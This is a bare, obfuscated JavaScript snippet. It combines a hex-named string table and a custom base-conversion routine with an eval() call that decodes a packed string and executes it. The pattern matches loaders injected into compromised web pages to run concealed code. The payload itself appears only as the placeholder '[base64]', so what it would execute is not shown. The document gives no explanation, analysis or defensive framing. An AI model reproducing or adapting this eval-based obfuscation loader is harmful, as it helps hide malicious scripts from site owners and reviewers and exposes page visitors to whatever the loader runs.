var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"IqiwLFXnl",23,4,30))